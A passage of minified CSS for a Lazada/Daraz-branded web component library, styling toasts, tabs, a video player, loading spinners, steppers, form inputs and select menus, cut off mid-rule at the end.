.iweb-toast-title{color:var(--iweb-colour_darkbackground_info);font-size:16px;font-weight:600;line-height:22px;margin:0;margin-bottom:var(--iweb-padding_inside_module_horizontally_thin);margin-right:auto}.iweb-toast-mask .iweb-toast-wrap{-webkit-box-orient:vertical;-webkit-line-clamp:4;color:var(--iweb-colour_darkbackground_info);display:-webkit-box;margin:0;overflow:hidden;pointer-events:all;word-break:break-word}.iweb-toast-mask .iweb-toast-icon{height:24px;width:24px}.iweb-toast-mask .iweb-toast-icon-info{color:#2e71ff;font-size:30px}.iweb-toast-mask .iweb-toast-icon-warning{color:#f67f04;font-size:30px}.iweb-toast-mask .iweb-toast-icon-error{color:#e61413;font-size:30px}.iweb-toast-mask .iweb-toast-icon-success{color:#36b360;font-size:30px}.iweb-toast-mask .iweb-toast-container-lzd{align-items:center;border-radius:var(--iweb-radius-token-radius_small);box-sizing:border-box;flex-direction:row;justify-content:center;max-height:126px;max-width:390px;min-height:48px;min-width:84px;padding:var(--iweb-gutter_module_top_thin) var(--iweb-gutter_module_right_thin) var(--iweb-gutter_module_bottom_thin) var(--iweb-gutter_module_left_thin)}.iweb-toast-mask .iweb-toast-container-lzd .iweb-toast-icon{margin-right:var(--iweb-padding_inside_module_horizontally_thin)}.iweb-toast-mask .iweb-toast-container-lzd .iweb-toast-text-wrap{display:flex;flex-direction:column}.iweb-toast-mask .iweb-toast-container-lzd .iweb-toast-title{margin-right:0}.iweb-toast-mask .iweb-toast-container-lzd .iweb-toast-wrap{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;font-size:var(--iweb-fontsize_content_medium);overflow:hidden;text-overflow:ellipsis}@keyframes toast-show{0%{transform:translate(-50%,-50%)}to{transform:translate(-50%,calc(24px - 50%))}}@keyframes toast-hide{0%{transform:translate(-50%,calc(24px - 50%))}to{transform:translate(-50%,-50%)}}@keyframes mask-opacity{0%{opacity:0}to{opacity:1}}@keyframes mask-opacity-hide{0%{display:unset;opacity:1}to{display:none;opacity:0}}.iweb-tabs{--title-font-size:var(--iweb-fontsize_content_larger);--title-line-height:22px;--badge-font-size:var(--iweb-fontsize_support_medium);--content-padding:12px;--fixed-active-line-width:28px;--nav-size:60px;position:relative}.iweb-tabs-header{padding-bottom:15px;padding-top:11px;position:relative}.iweb-tabs-tab-list{align-items:center;display:flex;flex-wrap:nowrap;justify-content:flex-start;overflow-x:scroll;position:relative;scrollbar-width:none}.iweb-tabs-tab-list::-webkit-scrollbar{display:none}.iweb-tabs-tab-wrapper{padding:0 22px}.iweb-tabs-tab-wrapper-stretch{flex:auto}.iweb-tabs-tab{color:var(--iweb-colour_tertiary_info);cursor:pointer;margin:0 auto;padding:8px 0 16px;position:relative;text-align:center;white-space:nowrap;width:-moz-min-content;width:min-content}.iweb-tabs-tab:hover{color:var(--iweb-tab-active-title-color)}.iweb-tabs-tab-title{font-size:var(--title-font-size);font-weight:500;line-height:var(--title-line-height)}.iweb-tabs-tab-active .iweb-tabs-tab-title{color:var(--iweb-tab-active-title-color);font-weight:600}.iweb-tabs-tab-disabled{cursor:not-allowed;opacity:.5}.iweb-tabs-tab-line{background:var(--iweb-colour_fill_brand_main);bottom:0;color:var(--iweb-colour_fill_brand_main);height:3px;position:absolute}.iweb-tabs-content{padding:var(--content-padding)}.iweb-tabs-tabs-container{display:flex;overflow:hidden;touch-action:none}.iweb-tabs-header-mask{bottom:0;height:100%;pointer-events:none;position:absolute;top:0;width:30px;z-index:1}.iweb-tabs-header-mask-left{background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0));left:0}.iweb-tabs-header-mask-right{background:linear-gradient(270deg,#fff,hsla(0,0%,100%,0));right:0}.iweb-tabs-tab-badge{align-items:center;border-radius:15px;box-sizing:border-box;color:#fff;display:flex;flex-direction:column;font-size:var(--badge-font-size);font-weight:600;height:20px;justify-content:center;line-height:16px;min-width:20px;padding:2px 6px;position:absolute;right:0;text-align:center;top:0;transform:translate(110%)}.iweb-tabs--larger{--title-font-size:20px;--title-line-height:34px}.iweb-tabs--larger .iweb-tabs-header{padding-bottom:15px;padding-top:7px}.iweb-tabs-tabs-nav{align-items:center;background-color:#fff;display:flex;height:100%;justify-content:flex-end;position:absolute;right:0;top:2px;width:var(--nav-size)}.iweb-tabs-tabs-nav-btn{fill:#272833;cursor:pointer}.iweb-tabs-tabs-nav-btn--disabled{fill:#d1d1d1;cursor:not-allowed}.iweb-tabs-tabs-nav nav{display:flex;justify-content:space-between;width:25px}.iweb-tabs--has-nav .iweb-tabs-header-mask-right{background:linear-gradient(270deg,#fff,hsla(0,0%,100%,0));right:var(--nav-size)}.iweb-tabs--has-nav .iweb-tabs-tab-wrapper--last{padding-right:var(--nav-size)}.float{transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out}.float:active,.float:focus,.float:hover{transform:translateY(-4px)}.iweb-toggle{--icon-size:16px;--font-size:14px;--width:auto;align-items:center;border-color:var(--iweb-colour_secondary_outline);border-style:solid;border-width:1px;box-sizing:border-box;cursor:pointer;display:inline-flex;justify-content:flex-start;min-width:64px;padding:10px 8px;transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out;vertical-align:text-bottom;width:var(--width)}.iweb-toggle:active,.iweb-toggle:focus,.iweb-toggle:hover{transform:translateY(-4px)}.iweb-toggle input{display:none}.iweb-toggle .iweb-toggle-content{display:flex}.iweb-toggle .iweb-toggle-text{color:var(--iweb-brand_gradient);font-size:var(--font-size);font-weight:500;line-height:19px}.iweb-toggle .iweb-toggle-icon{color:var(--iweb-brand_gradient);flex:none;font-size:16px;height:var(--icon-size);width:var(--icon-size)}.iweb-toggle .iweb-toggle-icon>svg{display:block;height:100%;width:100%}.iweb-toggle.iweb-toggle-checked{background-color:#ecf3f3;border-color:var(--iweb-colour_brand_outline)}.iweb-toggle.iweb-toggle-checked .iweb-toggle-icon,.iweb-toggle.iweb-toggle-checked .iweb-toggle-text{color:var(--iweb-colour_brand_outline)}.iweb-toggle.iweb-toggle-disabled{border-color:var(--iweb-colour_disable_outline);cursor:not-allowed}.iweb-toggle.iweb-toggle-disabled:hover{transform:none}.iweb-toggle.iweb-toggle-disabled .iweb-toggle-icon,.iweb-toggle.iweb-toggle-disabled .iweb-toggle-text{color:var(--iweb-colour_disable_outline)}.time-wrapper{color:#fff;font-size:14px;font-weight:500;line-height:19px}.controls-wrapper{background-image:linear-gradient(180deg,transparent,rgba(0,0,0,.3));bottom:0;box-sizing:border-box;color:#fff;left:0;opacity:0;padding:16px;position:absolute;transition:all .3s linear;width:100%;z-index:102}.controls-wrapper--shown{opacity:1}.bottom-wrapper{align-items:center;display:flex;justify-content:space-between}.middle{flex:1}.controls-btn-wrapper{align-items:center;display:flex;height:100%;justify-content:center;margin-right:16px;width:40px}.controls-btn-wrapper svg:hover{cursor:pointer}.volume-btn-wrapper svg:hover{cursor:pointer;width:40px}.left,.right{display:flex;justify-content:flex-start}.volume-btn-wrapper{margin-right:16px}.run-time-wrapper{align-self:center}.fullscreen-wrapper{align-items:center;cursor:pointer;display:flex;justify-content:center;margin-left:10px;position:relative}.volume-btn-wrapper{position:relative;width:40px}.video-volume{position:absolute;top:0;transform:translateY(-160px)}.video-volume input[type=range]{-webkit-appearance:none;-moz-appearance:none;background:0 0;bottom:40px;cursor:pointer;height:4px;left:20px;margin:0;position:absolute;transform:rotate(-90deg);transform-origin:left;width:144px}.video-volume input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#d8d8d8;border-radius:8px;cursor:pointer;height:16px;width:16px}.video-wrapper{background-image:linear-gradient(180deg,#28282800,#000);overflow:hidden;position:relative}.video-wrapper,.video-wrapper video{height:100%;width:100%}.video-wrapper .video-loading{align-items:center;display:flex;height:100%;justify-content:center;position:absolute;top:0;width:100%;z-index:100}.video-wrapper .loading-container{align-items:center;background-color:#fff;border-radius:100%;display:flex;height:48px;justify-content:center;transition:opacity .2s;width:48px}.video-wrapper .video-error{align-items:center;background:#262626;display:flex;height:100%;justify-content:center;opacity:.6;position:absolute;top:0;width:100%;z-index:100}.video-wrapper .video-error p{color:#fff;font-size:16px;font-weight:500;line-height:19px;text-align:center}.video-poster{background-repeat:no-repeat;background-size:100% 100%;z-index:9}.play-btn-mask,.video-poster{height:100%;left:0;position:absolute;top:0;width:100%}.play-btn-wrapper{align-items:center;display:flex;justify-content:center;left:50%;max-width:96px;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s ease-in;width:12.5%;z-index:99}.play-btn-wrapper--shown{opacity:1}.play-btn-wrapper:hover{cursor:pointer}.video-progress{margin:-2px 8px 0;position:relative}.video-progress input[type=range]{-webkit-appearance:none;-moz-appearance:none;background:0 0;cursor:pointer;height:4px;margin:0;position:absolute;top:0;width:100%}.video-progress input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;border-radius:8px;cursor:pointer;height:16px;width:16px}.iweb-video{height:100%;width:100%}.iweb-lazada-icon{height:46px;width:46px}.iweb-lazada-icon-small{height:15px;width:15px}.loading-circle{animation:spinner-rotate 1.2s linear infinite;transform-origin:center center}@keyframes spinner-rotate{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.loading-circle-small{animation:spinner-rotate .6s linear infinite;transform-origin:center center}.iweb-loading-container .iweb-loading-mask{background-color:hsla(0,0%,100%,.55);bottom:0;left:0;position:fixed;right:0;top:0;touch-action:none;z-index:998}.iweb-loading-container .iweb-loading-wrapper{align-items:center;border-radius:100%;display:flex;height:48px;justify-content:center;left:50%;position:fixed;top:50%;transform:translate(-50%,-50%);transition:opacity .2s;width:48px;z-index:999}.iweb-loading-container .iweb-loading-wrapper-text{margin-top:12px}.iweb-loading-container .iweb-loading-wrapper-icon{height:48px;width:48px}.iweb-loading-container .iweb-loading-wrapper-enter{opacity:0}.iweb-loading-container .iweb-loading-content{align-items:center;display:flex;flex-direction:column;justify-content:center}.iweb-loading-container .iweb-loading-content .iweb-loading-svg-wrap{align-items:center;background-color:var(--iweb-colour_primary_background_page);border-radius:100%;display:flex;height:51px;justify-content:center;width:51px}.iweb-loading-container .iweb-loading-content .iweb-loading-wrapper-transparent{background-color:transparent}.i-daraz-icon{height:46px;width:46px}.i-daraz-icon-small{height:15px;width:15px}.st0{fill:#f57224}.st1{fill:url(index-1f493ad5.js#lzd-loader-spinner_1_)}.st2{clip-path:url(index-1f493ad5.js#SVGID_2_)}.st3{fill:#fff;clip-path:url(index-1f493ad5.js#SVGID_4_)}.st4{clip-path:url(index-1f493ad5.js#SVGID_6_)}.st5{clip-path:url(index-1f493ad5.js#SVGID_8_)}.st5,.st6{fill:#fff}.loading-circle-daraz_normal{animation:spinner-rotate-daraz 1s ease-in-out infinite;transform-origin:center}.loading-circle-daraz{animation:spinner-rotate-daraz .6s linear infinite;transform-box:fill-box;transform-origin:center center}@keyframes spinner-rotate-daraz{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.iweb-steps{--title-font-size:14px;--icon-finished-color:#272833;--icon-process-color:#272833;--icon-waiting-color:#e0e0e0;--text-waiting-color:#858b9c;--line-next-color:#e0e0e0;box-sizing:border-box;width:100%}.iweb-steps .iweb-step:last-child .iweb-step-item:after{display:none}.iweb-steps .iweb-step-content{font-size:14px;font-weight:500;line-height:20px;margin-bottom:29px;margin-left:auto;margin-right:auto;text-align:center}.iweb-steps .iweb-step-content-finished{color:var(--icon-finished-color)}.iweb-steps .iweb-step-content-process{color:var(--icon-process-color)}.iweb-steps .iweb-step-content-waiting{color:var(--text-waiting-color)}.iweb-steps .iweb-step-item{position:relative}.iweb-steps .iweb-step-item .iweb-step-icon-container{position:absolute;z-index:1}.iweb-steps .iweb-step-item-finished{--line-next-color:var(--icon-finished-color)}.iweb-steps .iweb-step-item-finished .iweb-step-icon-container{color:var(--icon-finished-color)}.iweb-steps .iweb-step-item-process{--line-next-color:var(--icon-waiting-color)}.iweb-steps .iweb-step-item-process .iweb-step-icon-container{color:var(--icon-process-color)}.iweb-steps .iweb-step-item-process .iweb-step-icon-container:before{background:#272833;border-radius:50%;content:" ";height:24px;left:50%;opacity:.2;position:absolute;top:50%;transform:translate(-50%,-50%);width:24px}.iweb-steps .iweb-step-item-waiting{--line-next-color:var(--icon-waiting-color)}.iweb-steps .iweb-step-item-waiting .iweb-step-icon-container{color:var(--icon-waiting-color)}.iweb-steps .iweb-step-item:after{background-color:var(--line-next-color);content:"";position:absolute;z-index:0}.iweb-steps-horizontal{display:flex;justify-content:space-around;padding:8px 0}.iweb-steps-horizontal .iweb-step{align-self:end;flex:1}.iweb-steps-horizontal .iweb-step .iweb-step-item{height:12px;width:100%}.iweb-steps-horizontal .iweb-step .iweb-step-item:after{height:1px;left:50%;top:50%;transform:translateY(-50%);width:100%}.iweb-steps-horizontal .iweb-step .iweb-step-item .iweb-step-icon-container{left:50%;top:50%;transform:translate(-50%,-50%)}.iweb-steps-vertical{display:flex;flex-direction:column;height:100%}.iweb-steps-vertical .iweb-step{align-items:stretch;display:flex;flex:1;flex-direction:row-reverse}.iweb-steps-vertical .iweb-step .iweb-step-item{flex:none;width:24px}.iweb-steps-vertical .iweb-step .iweb-step-item:after{height:100%;left:50%;top:calc(var(--title-font-size)*1.5/2);transform:translateX(-50%);width:1px}.iweb-steps-vertical .iweb-step .iweb-step-item .iweb-step-icon-container{left:50%;top:calc(var(--title-font-size)*1.5/2);transform:translate(-50%,-50%)}.iweb-steps-vertical .iweb-step:last-child .iweb-step-content{padding-bottom:0}.iweb-steps-vertical .iweb-step-content{margin-left:30px}.iweb-step-icon-dot{background:currentColor;border-radius:6px;display:block;height:12px;width:12px}@media screen and (max-width:768px){.iweb-step-content{max-width:100px}}.iweb-stepper{--iweb-stepper-height:var(--iweb-quantity-height);--iweb-stepper-input-width:var(--iweb-quantity-btn-width);--iweb-stepper-input-font-size:var(--iweb-quantity-font-size);--iweb-stepper-input-text-color:var(--iweb-default-color);--iweb-stepper-button-width:var(--iweb-quantity-btn-width);--iweb-stepper-button-radius:0px;--iweb-stepper-plus-button-color:var(--iweb-quantity-btn-color);--iweb-stepper-minus-button-color:var(--iweb-quantity-btn-color);--iweb-stepper-button-hover-color:var(--iweb-bg_gray_01);--iweb-stepper-button-background-color:transparent;--iweb-stepper-button-disabled-icon-color:var(--iweb-colour_quaternary_info);--iweb-stepper-outer-border-width:var(--iweb-quantity-outer-border-width);--iweb-stepper-inner-border-width:var(--iweb-quantity-outer-border-width);align-items:center;display:flex;height:var(--iweb-stepper-height);overflow:hidden}.iweb-stepper-wrap-border{border:var(--iweb-stepper-outer-border-width) solid var(--iweb-colour_tertiary_outline)}.iweb-stepper-small{--iweb-stepper-height:24px;--iweb-stepper-inner-border-width:0.5px;--iweb-stepper-button-width:var(--iweb-quantity-btn-small-width);--iweb-stepper-input-width:var(--iweb-quantity-btn-small-width)}.iweb-stepper-disabled{cursor:not-allowed}.iweb-stepper-minus,.iweb-stepper-plus{align-items:center;background:var(--iweb-stepper-button-background-color);border:none;border-radius:var(--iweb-stepper-button-radius);box-sizing:border-box;cursor:pointer;display:flex;flex-direction:column;flex-shrink:0;height:var(--iweb-stepper-height);place-content:flex-start center;position:relative;transition:color .2s ease 0s;width:var(--iweb-stepper-button-width)}.iweb-stepper-minus.iweb-stepper-btn-disabled,.iweb-stepper-plus.iweb-stepper-btn-disabled{cursor:not-allowed}.iweb-stepper-minus.iweb-stepper-btn-disabled svg,.iweb-stepper-plus.iweb-stepper-btn-disabled svg{fill:var(--iweb-stepper-button-disabled-icon-color);stroke:var(--iweb-stepper-button-disabled-icon-color)}.iweb-stepper-minus:hover,.iweb-stepper-plus:hover{background-color:var(--iweb-stepper-button-hover-color)}.iweb-stepper-minus.iweb-stepper-btn-border,.iweb-stepper-plus.iweb-stepper-btn-border{border:var(--iweb-stepper-inner-border-width) solid var(--iweb-color-light)}.iweb-stepper-minus.iweb-stepper-btn-border-left,.iweb-stepper-plus.iweb-stepper-btn-border-left{border:none;border-left:var(--iweb-stepper-inner-border-width) solid var(--iweb-color-light)}.iweb-stepper-minus.iweb-stepper-btn-border-right,.iweb-stepper-plus.iweb-stepper-btn-border-right{border:none;border-right:var(--iweb-stepper-inner-border-width) solid var(--iweb-color-light)}.iweb-stepper-plus svg{fill:var(--iweb-stepper-plus-button-color)}.iweb-stepper-minus svg{stroke:var(--iweb-stepper-minus-button-color)}.iweb-stepper-btn-disabled.iweb-icon-minus,.iweb-stepper-btn-disabled.iweb-icon-plus{fill:var(--iweb-stepper-button-disabled-icon-color);stroke:var(--iweb-stepper-button-disabled-icon-color);cursor:not-allowed}.iweb-stepper-wrap{border:0 solid #000;border-radius:0;box-shadow:none;display:flex;font-weight:600;height:var(--iweb-stepper-height);line-height:calc(var(--iweb-stepper-input-font-size) - 1px);margin:0;padding-left:0;padding-right:0;position:relative;text-align:right;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:var(--iweb-stepper-input-width)}.iweb-stepper-input,.iweb-stepper-wrap{-webkit-appearance:none;-moz-appearance:none;appearance:none;box-sizing:border-box;color:var(--iweb-stepper-input-text-color);font-size:var(--iweb-stepper-input-font-size);outline:0}.iweb-stepper-input{background-color:transparent;border-width:0;line-height:24px;padding:0;text-align:center;width:100%}.iweb-stepper-input-small{font-size:var(--iweb-fontsize_content_larger)}.iweb-stepper-lzd{border-radius:var(--iweb-radius-token-radius_small);box-sizing:border-box;max-width:140px}.iweb-stepper-lzd.iweb-stepper-small{max-width:120px}.iweb-stepper-lzd.iweb-stepper-disabled .iweb-stepper-input{color:var(--iweb-colour_quaternary_info)}.iweb-stepper-lzd:hover{background-color:var(--iweb-colour_secondary_background_page)}.iweb-input-wrapper{--iweb-input-text-font-size:var(--iweb-font_size_regular);--iweb-input-text-color:var(--iweb-default-color);--iweb-input-placeholder-color:var(--iweb-text_gray_02);--iweb-input-disabled-text-color:var(--iweb-input-disabled-font-color);--iweb-input-disabled-color:var(--iweb-input-disabled-bg);--iweb-input-border-radius:var(--iweb-input-border-radius-style);--iweb-input-focus-border-color:var(--iweb-input-focus-border-color-style);border-radius:var(--iweb-input-border-radius);position:relative}.iweb-input,.iweb-input-wrapper{max-height:100%;max-width:100%;width:100%}.iweb-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border:0;border:1px solid var(--iweb-input-border-color);border-radius:var(--iweb-input-border-radius);box-sizing:border-box;caret-color:var(--iweb-colour_fill_brand);color:var(--iweb-input-text-color);display:block;flex:auto;font-family:var(--iweb-font-family);font-size:var(--iweb-input-text-font-size);font-weight:var(--iweb-default-font-weight);height:48px;line-height:18px;margin:0;outline:0;padding:0;padding:0 var(--iweb-gutter_module_right_light) 0 var(--iweb-gutter_module_left_light);resize:none}.iweb-input::-moz-placeholder{color:var(--iweb-input-placeholder-color);font-family:inherit}.iweb-input::placeholder{color:var(--iweb-input-placeholder-color);font-family:inherit}.iweb-input:focus{border:1px solid var(--iweb-input-focus-border-color)}.iweb-input:-webkit-autofill{background-color:transparent}.iweb-input:-moz-read-only{cursor:default}.iweb-input:read-only{cursor:default}.iweb-input-disabled,.iweb-input:disabled{-webkit-text-fill-color:var(--iweb-input-disabled-text-color);background-color:var(--iweb-input-disabled-color);color:var(--iweb-input-disabled-text-color);cursor:not-allowed;opacity:1}.iweb-input-disabled .iweb-input-hide-show-icon,.iweb-input-disabled .iweb-input-input-clear,.iweb-input:disabled .iweb-input-hide-show-icon,.iweb-input:disabled .iweb-input-input-clear{align-items:center;color:var(--iweb-colour_tertiary_info);cursor:not-allowed;display:flex}.iweb-input-disabled .iweb-input-hide-show-icon>svg,.iweb-input-disabled .iweb-input-input-clear>svg,.iweb-input:disabled .iweb-input-hide-show-icon>svg,.iweb-input:disabled .iweb-input-input-clear>svg{fill:var(--iweb-input-disabled-text-color)}.iweb-input:invalid{box-shadow:none}.iweb-input::-ms-clear{display:none}.iweb-input[readonly]{pointer-events:none}.iweb-input-no-border .iweb-input{border:none}.iweb-input-clear{align-items:center;color:var(--iweb-colour_tertiary_info);cursor:pointer;display:flex;position:absolute;right:18px;top:50%;transform:translateY(-50%)}.iweb-input-count{color:var(--iweb-input-text-color);font-size:var(--iweb-input-text-font-size);padding-top:6px;text-align:right}.iweb-input-label{color:var(--iweb-input-text-color);display:block;font-size:14px;font-weight:500;line-height:20px;margin-bottom:8px}.iweb-input-container{overflow:hidden;position:relative}.iweb-input-hide-show-icon{align-items:center;color:var(--iweb-colour_tertiary_info);cursor:pointer;display:flex;position:absolute;right:18px;top:50%;transform:translateY(-50%)}.iweb-input-hide-show-icon>svg{fill:var(--iweb-colour_fill_module01)}.iweb-input-padding{padding-right:40px}.iweb-list{--header-font-size:var(--iweb-font-size-7);--prefix-width:"auto";--prefix-padding-right:12px;--align-items:center;--active-background-color:var(--iweb-color-border);--border-inner:solid 1px var(--iweb-color-border);--border-top:solid 1px var(--iweb-color-border);--border-bottom:solid 1px var(--iweb-color-border);--padding-left:12px;--padding-right:12px;--font-size:var(--iweb-font-size-9);--extra-max-width:70%}.iweb-list-header{color:var(--iweb-color-weak);font-size:var(--header-font-size);padding:8px var(--padding-right) 8px var(--padding-left)}.iweb-list-body{background-color:var(--iweb-color-background);font-size:var(--font-size);overflow:hidden}.iweb-list-body-inner{margin-top:-1px}.iweb-list-default .iweb-list-body{border-bottom:var(--border-bottom);border-top:var(--border-top)}.iweb-list-card{margin:12px}.iweb-list-card .iweb-list-body{border-radius:8px}.iweb-list-card .iweb-list-header{padding-left:0}.iweb-list-item{background-color:var(--iweb-color-background);display:block;line-height:1.5;padding-left:var(--padding-left);position:relative}.iweb-list-item-description,.iweb-list-item-title{color:var(--iweb-color-weak);font-size:var(--iweb-font-size-main)}.iweb-list-item-content{align-items:var(--align-items);border-top:var(--border-inner);display:flex;justify-content:flex-start;padding-right:var(--padding-right)}.iweb-list-item-content-prefix{box-sizing:border-box;flex:none;font-size:var(--iweb-font-size-main);padding-right:var(--prefix-padding-right);width:var(--prefix-width)}.iweb-list-item-content-main{flex:auto;padding:12px 0}.iweb-list-item-content-extra{color:var(--iweb-color-weak);flex:none;font-size:var(--iweb-font-size-7);max-width:var(--extra-max-width);padding-left:12px}.iweb-list-item-content-arrow{align-items:center;color:var(--iweb-color-light);display:flex;flex:none;font-size:19px;margin-left:4px}.iweb-list-item-disabled{cursor:not-allowed}.iweb-list-item-disabled.iweb-list-item-disabled>.iweb-list-item-content>*{pointer-events:none}a.iweb-list-item:active:not(.iweb-list-item-disabled){background-color:var(--active-background-color)}a.iweb-list-item:active:not(.iweb-list-item-disabled):after{border-bottom:var(--border-inner);bottom:-1px;content:" ";display:block;left:0;position:absolute;width:100%}.iweb-form .iweb-list.iweb-list{--padding-left:16px;--padding-right:12px}.iweb-form .iweb-form-footer{padding:20px 12px}.iweb-form .iweb-list-header{color:#272833;font-size:16px;font-weight:500}.iweb-form-list-operation{color:var(--iweb-colour_fill_brand);text-align:center}.iweb-form-item{--color-danger:#d81e36;--label-color:#272833}.iweb-form-item+.iweb-form-item{border-top:none}.iweb-form-item-label{box-sizing:border-box;color:var(--label-color);display:block;font-size:14px;font-weight:500;height:100%;line-height:1.5;position:relative;word-break:break-all}.iweb-form-item-label .iweb-form-item-required-asterisk{color:var(--color-danger);font-family:SimSun,sans-serif;margin:0 .2em;-webkit-user-select:none;-moz-user-select:none;user-select:none}.iweb-form-item-label-help{border:1px solid;border-radius:50%;box-sizing:border-box;color:#858b9c;cursor:pointer;display:inline-flex;font-size:10px;justify-content:center;line-height:1;margin-left:4px;padding:2px;position:relative;top:-1px;width:16px}.iweb-form-item-child{display:flex}.iweb-form-item-child-position-normal{justify-content:normal}.iweb-form-item-child-position-normal>*{flex:auto}.iweb-form-item-child-position-right{justify-content:flex-end}.iweb-form-item-child-position-right>*{flex:none}.iweb-form-item-feedback-error{color:var(--color-danger);margin-top:8px}.iweb-form-item-feedback-warning{color:var(--color-danger);margin-top:4px}.iweb-form-item.iweb-form-item-hidden{display:none}.iweb-form-item.iweb-form-item-horizontal.iweb-list-item{--align-items:stretch;--prefix-width:7.5em}.iweb-form-item.iweb-form-item-horizontal .iweb-list-item-content-prefix{padding-bottom:12px;padding-top:12px}.iweb-form-item.iweb-form-item-horizontal .iweb-list-item-content-extra{align-self:center}.iweb-form-item.iweb-form-item-vertical .iweb-form-item-label{line-height:20px;margin-bottom:8px}iweb-form-item-error input[type=password],iweb-form-item-error input[type=text]{border:1px solid var(--color-danger)}.iweb-text-area-wrapper{--font-size:14px;--color:#272833;--placeholder-color:#858b9c;--disabled-color:#c6cad2;--border-color:#ccc;--focus-border-color:var(--iweb-colour_fill_brand)}.iweb-text-area,.iweb-text-area-wrapper{max-height:100%;max-width:100%;width:100%}.iweb-text-area{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border:1px solid var(--border-color);box-sizing:border-box;caret-color:var(--iweb-colour_fill_brand);color:var(--color);display:block;flex:auto;font-family:var(--iweb-font-family);font-size:var(--font-size);font-weight:500;line-height:1.5;margin:0;min-height:1.5em;outline:0;padding:16px 24px;resize:none}.iweb-text-area::-moz-placeholder{color:var(--placeholder-color);font-family:inherit}.iweb-text-area::placeholder{color:var(--placeholder-color);font-family:inherit}.iweb-text-area:focus{border:1px solid var(--focus-border-color)}.iweb-text-area:-webkit-autofill{background-color:transparent}.iweb-text-area:-moz-read-only{cursor:default}.iweb-text-area:read-only{cursor:default}.iweb-text-area:disabled{-webkit-text-fill-color:var(--disabled-color);background:#f5f5f5;color:var(--disabled-color);cursor:not-allowed;opacity:1}.iweb-text-area:invalid{box-shadow:none}.iweb-text-area::-ms-clear{display:none}.iweb-text-area[readonly]{pointer-events:none}.iweb-text-area-count{color:var(--iweb-color-weak);font-size:17px;padding-top:8px;text-align:right}.iweb-text-area-label{color:#272833;display:block;font-size:14px;font-weight:500;line-height:20px;margin-bottom:8px}.iweb-select{border:1px solid var(--iweb-select-border);display:inline-block;font-size:14px;font-weight:var(--iweb-default-font-weight);line-height:18px;max-height:100%;max-width:100%;position:relative;width:100%}.iweb-select-focused,.iweb-select:hover{border-color:var(--iweb-input-focus-border-color-style)}.iweb-select-disabled{background-color:var(--iweb-input-disabled-bg)}.iweb-select-disabled,.iweb-select-disabled input{background-color:var(--iweb-input-disabled-bg);cursor:not-allowed}.iweb-select-disabled .iweb-select-selector{-webkit-text-fill-color:var(--iweb-colour_quaternary_info);color:var(--iweb-colour_quaternary_info);cursor:not-allowed;opacity:1}.iweb-select-disabled:hover{border-color:var(--iweb-select-border)}.iweb-select-show-arrow.iweb-select-loading .iweb-select-arrow-icon:after{animation:rcSelectLoadingIcon .5s infinite;border-color:transparent #999;border-radius:100%;border-style:solid;border-width:2px;box-sizing:border-box;height:12px;margin-top:4px;transform:none;width:12px}.iweb-select .iweb-select-selection-placeholder{color:var(--iweb-colour_tertiary_info);pointer-events:none}.iweb-select .iweb-select-selection-search-input{-webkit-appearance:none;-moz-appearance:none;appearance:none}.iweb-select .iweb-select-selection-search-input::-webkit-search-cancel-button{-webkit-appearance:none;appearance:none;display:none}.iweb-select-single .iweb-select-selector{display:flex;position:relative}.iweb-select-single .iweb-select-selector .iweb-select-selection-search,.iweb-select-single .iweb-select-selector .iweb-select-selection-search-input{width:100%}.iweb-select-single .iweb-select-selector .iweb-select-selection-item,.iweb-select-single .iweb-select-selector .iweb-select-selection-placeholder{pointer-events:none;position:absolute}.iweb-select-single:not(.iweb-select-customize-input) .iweb-select-selector{padding:14px 16px}.iweb-select-single:not(.iweb-select-customize-input) .iweb-select-selector .iweb-select-selection-search-input{border:none;outline:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.iweb-select-multiple .iweb-select-selector{display:flex;flex-wrap:wrap}.iweb-select-multiple .iweb-select-selector .iweb-select-selection-item{background:#bbb;flex:none;margin-right:2px;padding:0 8px}.iweb-select-multiple .iweb-select-selector .iweb-select-selection-item-disabled{cursor:not-allowed}.iweb-select-multiple .iweb-select-selector .iweb-select-selection-overflow{display:flex;flex-wrap:wrap;width:100%}.iweb-select-multiple .iweb-select-selector .iweb-select-selection-overflow-item{flex:none;max-width:100%}.iweb-select-multiple .iweb-select-selector .iweb-select-selection-search{max-width:100%;position:relative}.iweb-select-multiple .iweb-select-selector .iweb-select-selection-search-input,.iweb-select-multiple .iweb-select-selector .iweb-select-selection-search-mirror{font-family:system-ui;padding:1px}.iweb-select-multiple .iweb-select-selector .iweb-select-selection-search-mirror{left:0;position:absolute;position:none;top:0;visibility:hidden;white-space:nowrap;z-index:999}.iweb-select-multiple .iweb-select-selector .iweb-select-selection-search-input{border:none;outline:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.iweb-select-allow-clear{padding-right:28px;position:relative}.iweb-select-allow-clear.iweb-select-multiple .iweb-select-selector{padding-right:20px}.iweb-select-allow-clear .iweb-select-clear{cursor:pointer;position:absolute;right:16px;top:50%;transform:translateY(-40%)}.iweb-select-show-arrow{position:relative}.iweb-select-show-arrow.iweb-select-multiple .iweb-select-selector{padding-right:20px}.iweb-select-show-arrow .iweb-select-arrow{cursor:pointer;pointer-events:none;position:absolute;right:18px;top:45%;transform:rotate(180deg) translateY(25%)}.iweb-select-show-arrow .iweb-select-arrow svg{fill:#272833}.iweb-select-show-arrow .iweb-select-arrow-lzd svg{fill:none}.iweb-select-show-arrow .iweb-select-clear{right:36px}.iweb-select-show-arrow.iweb-select-disabled svg{fill:var(--iweb-colour_quaternary_info)}.iweb-select-show-arrow.iweb-select-disabled .iweb-select-arrow-lzd svg{fill:none;stroke:var(--iweb-colour_quaternary_info)}.iweb-select-open.iweb-select-show-arrow .iweb-select-arrow{transform:rotate(0) translateY(-50%);transform-origin:center}.iweb-select-lzd.iweb-select-open.iweb-select-show-arrow 